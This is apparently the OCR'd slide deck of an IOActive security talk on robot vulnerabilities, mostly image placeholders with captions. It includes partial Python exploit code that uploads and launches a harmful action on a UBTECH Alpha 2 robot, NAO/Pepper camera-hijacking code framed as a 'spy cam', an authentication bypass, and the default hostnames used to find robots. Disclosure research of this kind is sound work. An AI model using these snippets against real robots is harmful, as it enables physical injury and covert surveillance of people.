



Cesar Cerrudo CTO IOActive Labs (@cesarcer)

Lucas Apa Senior Security Consultant (@lucasapa)





### Intro to Robotics

- Modern Robotics Adoption
- Ecosystems, Topologies and Architectures
- Accidents and Relevant Incidents





### **Chosen Home and Business Robots**



SoftBank Robotics: NAO and Pepper





#### **ROBOTIS: OP2 and THORMANG3**



UBTECH Robotics: Alpha 1S and Alpha 2



### **Chosen Industrial Collaborative Robots**



Universal Robots: UR3, UR5, UR10



4



### **Chosen Industrial Collaborative Robots**

#### UR10 (Universal Robots)





The Moley Robotic Kitchen (2xUR10 Arms)

Baxter (Rethink Robotics)





DARPA's ALIAS Robot (UR3 Arm)



### **Chosen Robot Controller**



Asratec Corp: Several robots using the affected V-Sido technology





# **Hacked Robots in Action**













## **Research Approach**

- Threat Modeling and Risk Assessment
- Vulnerability Assessment
- Reverse Engineering Tactics/Strategy





# **Finding Robots on Large Networks**

- Easy with mDNS (multicast DNS)
  - NAO/Pepper default hostname is "nao.local"
  - Baxter/Sawyer default hostname is the serial number followed by local. Ex: "011303P0017.local" or <robot name>.local
  - Universal Robots UR3, UR5, UR10 default hostname is
     "ur.local"







# **Authentication/Authorization Vulnerabilities**

- Bluetooth, WiFi & Ethernet network connectivity
- Many unprotected services (Proprietary & Open Source)
  - Move joints in Universal Robots through 5 control TCP ports
  - V-Sido OS lacks of authentication (interface sw/hw)
  - **UBTech** control ports
  - ROBOTIS RoboPlus Protocol
  - Baxter/Sawyer **SDK/RSDK** shell to access cameras or move.
  - Attack on Pepper/NAO allows accessing most of the robots built-in modules, microphones, body control, databases, network cards, VPN secrets, face recognition modules, etc.
     Undocumented functions allow RCE.
  - Authentication Bypass in Pepper Admin Web Console



### **Authentication Bypass in Pepper Admin Console**

WI-FI

nginx config file

location ~\* /libs/qimessaging/.\*/qimessaging.js { "Secure Zone"; auth\_pam auth\_pam\_service\_name "nginx";



No real authentication !



http://192.168.1.105GET http://192.168.1.105GET http://192.168.1.105GET /js/config.js?v=2.0.0 200 http://192.168.1.105GET /js/main.js?v=1.2.0 200 http://192.168.1.105GET /js/app.js?v=1.2.0 200 http://192.168.1.105GET

/lib/requirejs/require.js?v=2.0.0 200 /libs/qimessaging/1.0/qimessaging.js?v=1.2.0 401

*i* 

Connect

(~**?**•)



### **Turning Friendly Robots into Evil Robots**

### • Hacking Alpha2 to cause human damage

2 sock = socket.socket(socket.AF INET, socket.SOCK STREAM)

3 connected = sock.connect((HOST, PORT))

4 data = ""

- 5 print "[!] Sending Protocol HELLO"
- 7 sock.send("\x34\x12\x12\x00\x00\x00\x01\x00\x00\x00\x00\x92\x01\xab\x91\xa9\

9 time.sleep(2)

10 print "[!] Requesting Available Actions"

12 sock.send("\x34\x12\x07\x00\x00\x00\x01\x00\x00\x00\x00\x02\x03\xa0")

13 sock.recv(1000)

14 print "[!] Uploading CHUCKY.UBX"

16 sock.send("x34x12x04x00x00x00x01x00x00")

(...)

27 print "[!] Sending Keep-Alive"

28 sock.send("x34x12x04x00x00x00x01x00x00")

29 sock.recv(1000)

31 print "[!] Launching CHUCKY"

32 sock.send("\x34\x12\x0f\x00\x00\x00\x01\x00\x00\x00\x00\x92\x05\xa8\x91\xa6Chucky")

33 sock.close()

34 print data





### **Turning Friendly Robots into Evil Robots**

Hacking Alpha2 to cause human damage
 Demo





### **Turning Friendly Robots into Evil Robots**

Hacking Alpha2 to cause human damage
 Demo









4x Microphones (NAO)

2x HD Cameras + 1x 3D Camera

#### (Pepper)



Trade Secrets



**Facial Recognition** 







### Hacking NAO/Pepper and turning it into a spy cam



### Hacking NAO/Pepper and turning it into a spy cam

proxyVideo = ALProxy("ALVideoDevice", IP, PORT)
resolution = vision\_definitions.kQVGA
colorSpace = vision\_definitions.kRGBColorSpace
imgClient = proxyVideo.subscribe("\_client", resolution, colorSpace, 5)
# Select camera.

proxyVideo.setParam(vision\_definitions.kCameraSelectID, cameraID)

image = proxyVideo.getImageRemote(imgClient)

ALVideoDevice.so

update video feed

# motionProxy = ALProxy("ALMotion", IP, PORT) motionProxy.setStiffnesses("Head", 1.0)

# Example showing a slow, relative move of "HeadYaw". # Calling this multiple times will move the head further.

names = "HeadYaw" changes = 1 fractionMaxSpeed = 0.5 motionProxy.changeAngles(names, changes, fractionMaxSpeed) ALMotion.so



Hacking NAO/Pepper and turning it into a spy cam
 Demo





### **UBTech espionage?**

# **Privacy & Security**

### How is my privacy protected?

We truly believe that customer's privacy is sacred. We work hard to protect your information from unauthorized access and have designed policies and controls to safeguard the collection, use, and disclosure of your information.

#### How secure is this?

